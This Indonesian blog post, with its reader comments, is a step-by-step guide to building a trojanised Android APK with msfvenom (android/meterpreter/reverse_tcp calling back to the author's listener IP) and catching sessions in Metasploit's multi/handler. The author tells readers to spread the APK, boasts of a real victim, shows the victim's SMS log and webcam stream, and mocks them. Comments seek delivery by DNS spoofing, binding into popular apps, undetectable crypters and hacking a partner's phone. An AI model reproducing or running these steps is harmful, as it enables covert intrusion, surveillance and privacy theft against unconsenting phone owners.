Exploit ini menggunakan metode dengan menyisipkan shell ke dalam apk (injeksi).

Buat temen temen harap hati hati kalau mau download dan install aplikasi, karena dengan di injeksi shell, si attacker dapat melakukan exploit/remote/dll kapan saja ketika android terhubung ke internet (meterpreter opened). Apalagi di android yang jarang di lakukan scan antivirus secara berkala.

Exploit Android dengan Metasploit Kali Linux



Pertama tama kita buat terlebih dahulu backdoor beserta apknya

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.186 LPORT=4444 R > mymastahh.apk

192.168.43.186 adalah ip address komputer saya (listener), silahkan disesuaikan dengan ip address milik kalian.

mymastahh.apk merupakan nama aplikasi, silahkan diganti juga sesuai keinginan.



File apk akan tersimpan di direktori Home





Mari kita jalankan metasploit

msfconsole

Lalu masukkan perintah berikut untuk memulai exploitnya

use exploit/multi/handler

set payload android/metepreter/reverse_tcp

set lhost 192.168.43.186

set lport 4444

exploit

Ganti 192.168.43.186 dengan ip address kalian, seperti saat membuat backdoor tadi





Sekarang sebarkan apk yang sudah kalian sisipkan backdoor

🙂





Setelah sekian lama menunggu, akirnya ada korban yang sudah menginstall dan membuka aplikasi terinjeksi backdoor buatan saya :v



Status metepreter session sudah opened, saya sudah memiliki akses penuh terhadap android korban, wkwkwk:v

Info spesifikasi android korban





Log sms android korban

wkwkkwkw kasihan amat kuotanya sudah habis :v



Untuk melihat streaming dari kamera korban gunakan perintah

webcam_stream

Mouse nya nyala :v

Sticker gopro nya bagus juga yak :3

wah keren gan. tolong ajarin donk ane sering gagal nih. cara ngirim backdoornya gimana yaa? lewat apa soalnya saya gagal waktu exploitnya. thanks ditunggu

kalau ane biasanya pake dns spoofing, jadi si target ane paksa biar mau download shell nya

kalau disisipkan ke line/ Ig gimana tuh?

Bisa :D. Karena di web ini belum ada tutorialnya, silahkan cari di google dulu ya XD. Keyword > How to binding payload meterpreter in to any apk, how to exploit payload meterpreter in to apk, how to embed payload meterpreter into Apk. Supaya lebih mudah coba nyimak video tutorial dari youtube

Ini beda jaringan atau satu jaringan gan ?

Masih satu jaringan bro

kalau boleh tahu contoh aplikasinya mastah mana?

Wuih mantap mastah gilaa bener

ane udah sukses korban hp sendiri buat testing

selamat bro :'D

bang klo waktu di install Parse Error "There was a problem parsing the package" itu kenapa ya?

ane coba pake 2 HH satu OS 6.0.1 sama 7

apa pengaruh versi android nya?

biar support smua versi OS gimana?

itu gara gara security di system androidnya. Hp bagus susah ditembus kwkw

Kalau pingin coba simulasi saja, coba cek menu Security di androidmu.

Hilangin centang di ceklist App permission.

Soalnya payload yg kita buat dari msf dari awal memang masih polosan, wajar aja udah kehadang sama system (padahal belum ada AV nya kwkw)

Video buat matiin beberapa fitur security system android > https://www.youtube.com/watch?v=_oPsC4Q_94c

Buat payload msf support semua versi Android bisa cari keyword di google > how create persistance back door android atau how create crypter fud for back door msf android

Tanya bagaimana caranya? bakal panjang jelasinnya. Ilmunya luas banget, harus paham pemrograman juga

hi my mastah.. ini kan 1 jaringan yak, kalau misal saya pasang di server VPS dengan jaringan vps trs saya buat payload di vps menggunakan IP public vps, dan kirim backdoor ke target, apa simulasi seperti itu bisa jadi beda jaringan?

Bisa banget mas 😀

Kalau pingin jalankan di pc sendiri bisa nyoba vpn (support port forwarding) atau Router yang ada fitur port forwardingnya

Kalo access denid gimana gan?

mantab nih, semoga bisa dicoba dan berhasil. thanks ya gan.

Rumit tetapi ingin mencoba exploit android. Penasaran ingin hack hp pacar

gan kenapa suka pending di akhir pasmau masuk menitoringnya

mohon saran

kenapa

engga gini gan

msf exploit(handler) >

tapi di saya malah gini

msf exploit(multi/handler) >

mohon saran

untuk android kitkat keatas memang lebih secure 😀

sippp bro 😀

semangat bro 😀

memang seperti itu kok mas 😀

koneksi juga mempengaruhi, entah dari victim/target atau pc kita

udah pernah coba di vps? pas bagian webcam_stream nya ga bisa tampil ni d browser nya.. gmn ngakalinnya ya? thx sblm nya..

om mw nanya nih,pas pembuatan payload kenapa "invalid payload selected"?

mohon responnya om 🙂

Kak kenapa apk nya gak ada terus bacaan nya no platform was selected, choosing msf.:module::platform::android from the payload mohon di jawab kak

min mau tanya, pas ketik exploit kan nampilin kalimat seperti ini "Started reverse TCP handler" Nah pas gw download backdoornya dan udh gw matikan fitur play protect. Kok tetap gak dapetin sessions hp target ya? Solusinya gimana min?

Beda jaringan gimna ya bang? Bang sekalian gw mau tanya pembuatan file Exploit nya itu sekali apa harus buat lagi kalo mau Exploit lagi? Tutornya bang capek buat2 file Exploit Mulu berkali2 kalo mau Exploit korban